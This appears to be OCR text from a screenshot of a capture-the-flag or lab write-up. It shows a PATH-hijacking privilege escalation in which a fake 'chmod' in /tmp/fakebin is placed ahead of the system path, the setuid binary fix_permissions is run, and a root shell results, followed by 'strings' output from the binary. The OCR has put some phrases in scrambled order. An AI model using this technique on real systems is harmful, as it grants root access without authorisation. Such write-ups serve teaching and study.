
$
 PATH=/tmp/fakebin:
$PATH 
./fix_permissions
/tmp/fakebin/chmod:
 1:
 -e:
 not
 found
$
 whoami
root
looking at the
binary (for fun)
fix_permissions
after installing
(since the machine did not have
strings
it), we can run
to see
strings ./fix_permissions
what it uses:
/lib64/ld-linux-x86-64.so.2
puts
setgid
setuid
execl
printf
getuid
[*] Fixing permissions for files in /app/ima